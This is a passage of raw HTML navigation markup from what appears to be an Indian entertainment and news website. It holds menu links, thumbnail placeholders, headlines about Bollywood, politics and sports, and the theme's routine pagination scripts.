                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_66e" data-td_block_id="tdi_1_66e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_66e" data-td_block_id="tdi_1_66e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_af6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_2_af6" ><script>var block_tdi_2_af6 = new tdBlock();
block_tdi_2_af6.id = "tdi_2_af6";
block_tdi_2_af6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_af6","tdc_css_class":"tdi_2_af6","tdc_css_class_style":"tdi_2_af6_rand_style"}';
block_tdi_2_af6.td_column_number = "3";
block_tdi_2_af6.block_type = "td_block_mega_menu";
block_tdi_2_af6.post_count = "4";
block_tdi_2_af6.found_posts = "64";
block_tdi_2_af6.header_color = "";
block_tdi_2_af6.ajax_pagination_infinite_stop = "";
block_tdi_2_af6.max_num_pages = "16";
tdBlocksArray.push(block_tdi_2_af6);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_af6));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_af6","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_af6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_af6","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_af6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_af6","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_af6" id="tdi_3_1b9" data-td_block_id="tdi_2_af6" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2_af6"  id="tdi_4_9aa" data-td_block_id="tdi_2_af6" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_2_af6"  id="tdi_5_f7a" data-td_block_id="tdi_2_af6" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_2_af6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_af6" data-td_block_id="tdi_2_af6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_af6" data-td_block_id="tdi_2_af6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_626 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_6_626" ><script>var block_tdi_6_626 = new tdBlock();
block_tdi_6_626.id = "tdi_6_626";
block_tdi_6_626.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_626","tdc_css_class":"tdi_6_626","tdc_css_class_style":"tdi_6_626_rand_style"}';
block_tdi_6_626.td_column_number = "3";
block_tdi_6_626.block_type = "td_block_mega_menu";
block_tdi_6_626.post_count = "5";
block_tdi_6_626.found_posts = "5";
block_tdi_6_626.header_color = "";
block_tdi_6_626.ajax_pagination_infinite_stop = "";
block_tdi_6_626.max_num_pages = "1";
tdBlocksArray.push(block_tdi_6_626);
</script><div id=tdi_6_626 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
